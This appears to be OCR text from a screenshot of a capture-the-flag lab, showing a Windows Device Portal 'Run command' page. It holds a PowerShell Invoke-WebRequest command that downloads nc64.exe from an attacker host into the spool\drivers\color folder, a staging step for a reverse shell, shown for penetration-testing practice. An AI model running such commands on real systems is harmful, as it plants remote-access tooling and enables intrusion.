 10.10.10.204:8080/#Run command
OSCP TTY Reverse Shells MSFvenom Payloads
Run command - Windows Device Portal
8:52 PM
1/14/2021
He
Run Command
OutFile c:\windows\system32\spool\drivers\color\nc64.exe -Uri http://10.10.14.3/nc64.exe
Run
Run as DefaultAccount
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Output
Command> powershell Invoke-WebRequest -OutFile c:\windows\system32\spool\drivers\color
\nc64.exe -Uri http://10.10.14.3/nc64.exe